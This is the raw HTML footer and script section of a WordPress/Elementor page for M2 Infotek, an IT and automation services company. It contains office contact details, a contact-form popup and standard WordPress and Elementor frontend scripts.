							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope-open" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M512 464c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V200.724a48 48 0 0 1 18.387-37.776c24.913-19.529 45.501-35.365 164.2-121.511C199.412 29.17 232.797-.347 256 .003c23.198-.354 56.596 29.172 73.413 41.433 118.687 86.137 139.303 101.995 164.2 121.512A48 48 0 0 1 512 200.724V464zm-65.666-196.605c-2.563-3.728-7.7-4.595-11.339-1.907-22.845 16.873-55.462 40.705-105.582 77.079-16.825 12.266-50.21 41.781-73.413 41.43-23.211.344-56.559-29.143-73.413-41.43-50.114-36.37-82.734-60.204-105.582-77.079-3.639-2.688-8.776-1.821-11.339 1.907l-9.072 13.196a7.998 7.998 0 0 0 1.839 10.967c22.887 16.899 55.454 40.69 105.303 76.868 20.274 14.781 56.524 47.813 92.264 47.573 35.724.242 71.961-32.771 92.263-47.573 49.85-36.179 82.418-59.97 105.303-76.868a7.998 7.998 0 0 0 1.839-10.967l-9.071-13.196z"></path></svg>						</span>
										<span class="elementor-icon-list-text">sales@m2infotek.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-f3d6a29" data-id="f3d6a29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a9a40a elementor-widget elementor-widget-heading" data-id="7a9a40a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Bengaluru</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4ce2e58 elementor-align-start elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4ce2e58" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">No.206, 1st floor, 10B Main 100 feet Road, HRBR layout 1st Block, Banaswadi, Bengaluru -560043</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-fax" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M480 160V77.25a32 32 0 0 0-9.38-22.63L425.37 9.37A32 32 0 0 0 402.75 0H160a32 32 0 0 0-32 32v448a32 32 0 0 0 32 32h320a32 32 0 0 0 32-32V192a32 32 0 0 0-32-32zM288 432a16 16 0 0 1-16 16h-32a16 16 0 0 1-16-16v-32a16 16 0 0 1 16-16h32a16 16 0 0 1 16 16zm0-128a16 16 0 0 1-16 16h-32a16 16 0 0 1-16-16v-32a16 16 0 0 1 16-16h32a16 16 0 0 1 16 16zm128 128a16 16 0 0 1-16 16h-32a16 16 0 0 1-16-16v-32a16 16 0 0 1 16-16h32a16 16 0 0 1 16 16zm0-128a16 16 0 0 1-16 16h-32a16 16 0 0 1-16-16v-32a16 16 0 0 1 16-16h32a16 16 0 0 1 16 16zm0-112H192V64h160v48a16 16 0 0 0 16 16h48zM64 128H32a32 32 0 0 0-32 32v320a32 32 0 0 0 32 32h32a32 32 0 0 0 32-32V160a32 32 0 0 0-32-32z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+91 9343760323</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:0471-4084016">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">0471-4084016, <br>0471-4084017</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:sales@m2infotek.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope-open" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M512 464c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V200.724a48 48 0 0 1 18.387-37.776c24.913-19.529 45.501-35.365 164.2-121.511C199.412 29.17 232.797-.347 256 .003c23.198-.354 56.596 29.172 73.413 41.433 118.687 86.137 139.303 101.995 164.2 121.512A48 48 0 0 1 512 200.724V464zm-65.666-196.605c-2.563-3.728-7.7-4.595-11.339-1.907-22.845 16.873-55.462 40.705-105.582 77.079-16.825 12.266-50.21 41.781-73.413 41.43-23.211.344-56.559-29.143-73.413-41.43-50.114-36.37-82.734-60.204-105.582-77.079-3.639-2.688-8.776-1.821-11.339 1.907l-9.072 13.196a7.998 7.998 0 0 0 1.839 10.967c22.887 16.899 55.454 40.69 105.303 76.868 20.274 14.781 56.524 47.813 92.264 47.573 35.724.242 71.961-32.771 92.263-47.573 49.85-36.179 82.418-59.97 105.303-76.868a7.998 7.998 0 0 0 1.839-10.967l-9.071-13.196z"></path></svg>						</span>
										<span class="elementor-icon-list-text">sales@m2infotek.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9b261c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b261c4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2a15f1d" data-id="2a15f1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75a11eb elementor-widget elementor-widget-heading" data-id="75a11eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Copyrights © 2026 All Rights Reserved by M2i.</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-68352971"></div>		<div data-elementor-type="popup" data-elementor-id="4189" class="elementor elementor-4189 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-400fd82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="400fd82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ec1a915" data-id="ec1a915" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-153be91 elementor-widget elementor-widget-heading" data-id="153be91" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">We are happy to help you!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-49c2dd9 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="49c2dd9" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="4189"/>
			<input type="hidden" name="form_id" value="49c2dd9"/>
			<input type="hidden" name="referer_title" value="Page not found - M2 Infotek | Automation | IT Infra" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-phone elementor-col-100 elementor-field-required">
												<label for="form-field-phone" class="elementor-field-label">
								Phone Number							</label>
								<input size="1" type="tel" name="form_fields[phone]" id="form-field-phone" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone Number" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-recaptcha elementor-field-group elementor-column elementor-field-group-field_f3a2306 elementor-col-100">
					<div class="elementor-field" id="form-field-field_f3a2306"><div class="elementor-g-recaptcha" data-sitekey="6Le_kuQpAAAAAE7ISZZdUqpR53bR9p_MIsDA-_56" data-type="v2_checkbox" data-theme="light" data-size="normal"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://m2infotek.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://m2infotek.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://m2infotek.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://m2infotek.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/m2infotek.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/m2infotek.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/m2infotek.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"900897733c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3400,"title":"Best%20CCTV%20Installation%20%7C%2024%2F7%20Remote%20Access","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://m2infotek.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://m2infotek.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="gt_widget_script_68352971-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['68352971'] = {"default_language":"en","languages":["en","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-68352971","alt_flags":[],"horizontal_position":"right","vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_68352971-js-before
</script><script src="https://m2infotek.com/wp-content/plugins/gtranslate/js/fc.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/services/cctv/" data-gt-orig-domain="m2infotek.com" data-gt-widget-id="68352971" defer></script><script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.34.1" id="elementor-recaptcha-api-js"></script>
<script src="https://m2infotek.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://m2infotek.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://m2infotek.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/m2infotek.com\/wp-admin\/admin-ajax.php","nonce":"4f51ca3736","urls":{"assets":"https:\/\/m2infotek.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/m2infotek.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/m2infotek.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://m2infotek.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script src="https://m2infotek.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://m2infotek.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://m2infotek.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
